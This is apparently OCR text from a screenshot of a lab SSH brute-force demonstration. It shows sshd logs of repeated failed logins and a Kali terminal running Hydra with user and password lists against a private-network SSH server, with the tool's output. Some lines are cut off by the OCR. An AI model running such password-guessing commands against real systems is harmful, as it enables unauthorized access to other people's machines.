 26 10:12:31 ns sshd[247933]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37018 ssh2
26 10:12:31 ns sshd[247939]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37044 ssh2
26 10:12:31 ns sshd[247930]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37016 ssh2
26 10:12:31 ns sshd[247927]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37010 ssh2
26 10:12:31 ns sshd[247938]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37042 ssh2
26 10:12:31 ns sshd[247935]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37036 ssh2
26 10:12:31 ns sshd[247953]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37046 ssh2
26 10:12:31 ns sshd[247923]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:31 ns sshd[247929]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:32 ns sshd[247931]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:32 ns sshd[247924]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:32 ns sshd[247932]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:32 ns sshd[247926]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:32 ns sshd[247925]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:32 ns sshd[247936]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:32 ns sshd[247928]: pam_unix(sshd:auth): check pass; user unknown
26 10:12:32 ns sshd[247927]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37010 [preauth]
26 10:12:32 ns sshd[247927]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:32 ns sshd[247938]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37042 [preauth]
26 10:12:32 ns sshd[247938]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:32 ns sshd[247939]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37044 [preauth]
26 10:12:32 ns sshd[247935]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37036 [preauth]
26 10:12:32 ns sshd[247935]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:32 ns sshd[247939]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:32 ns sshd[247933]: Connection reset by invalid user dhdhdh 192.168.1.112 port 37018 [preauth]
26 10:12:32 ns sshd[247933]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:32 ns sshd[247930]: Connection reset by invalid user dhdhdh 192.168.1.112 port 37016 [preauth]
26 10:12:32 ns sshd[247930]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:32 ns sshd[247953]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37046 [preauth]
26 10:12:32 ns sshd[247953]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:33 ns sshd[247923]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37000 ssh2
26 10:12:33 ns sshd[247929]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37014 ssh2
26 10:12:33 ns sshd[247931]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37020 ssh2
26 10:12:33 ns sshd[247924]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37002 ssh2
26 10:12:33 ns sshd[247923]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37000 [preauth]
26 10:12:33 ns sshd[247923]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:33 ns sshd[247924]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37002 [preauth]
26 10:12:34 ns sshd[247931]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37020 [preauth]
26 10:12:34 ns sshd[247929]: Connection closed by invalid user dhdhdh 192.168.1.112 port 37014 [preauth]
26 10:12:34 ns sshd[247924]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:34 ns sshd[247929]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:34 ns sshd[247931]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 10:12:34 ns sshd[247932]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37022 ssh2
26 10:12:34 ns sshd[247926]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37008 ssh2
26 10:12:34 ns sshd[247925]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37006 ssh2
26 10:12:34 ns sshd[247936]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37038 ssh2
26 10:12:34 ns sshd[247928]: Failed password for invalid user dhdhdh from 192.168.1.112 port 37012 ssh2
glitch@beast: ~/toolrevi... 11:12 AM 80%
glitch@beast: ~/toolreview
File Actions Edit View Help
┌──(glitch㉿beast)-[~/toolreview]
└─$ hydra -L users.txt -P passwords.txt ssh://192.168.1.251 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-26 11:11:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
tasks: use -t 4
[ERROR] File for passwords not found: passwords.txt
┌──(glitch㉿beast)-[~/toolreview]
└─$ ls
hydra.restore password1.txt password.txt users1.txt users.txt
┌──(glitch㉿beast)-[~/toolreview]
└─$ hydra -L users.txt -P password.txt ssh://192.168.1.251 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-26 11:11:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 61020 login tries (l:226/p:270), ~3814 tries pe
ask
[DATA] attacking ssh://192.168.1.251:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://dhdhdh@192.168.1.251:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.251:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 7
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(glitch㉿beast)-[~/toolreview]
└─$ hydra -L users.txt -P password.txt ssh://192.168.1.251 -v